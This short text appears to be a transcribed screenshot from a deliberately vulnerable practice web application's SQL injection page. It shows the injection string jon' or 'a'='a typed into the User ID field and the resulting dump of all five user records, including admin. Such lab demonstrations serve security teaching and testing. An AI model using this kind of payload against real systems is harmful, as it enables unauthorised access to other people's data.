 Vulnerability: SQL Injectio
User ID: Submit
ID: jon' or 'a'='a
First name: admin
Surname: admin
ID: jon' or 'a'='a
First name: Gordon
Surname: Brown
ID: jon' or 'a'='a
First name: Hack
Surname: Me
ID: jon' or 'a'='a
First name: Pablo
Surname: Picasso
ID: jon' or 'a'='a
First name: Bob
Surname: Smith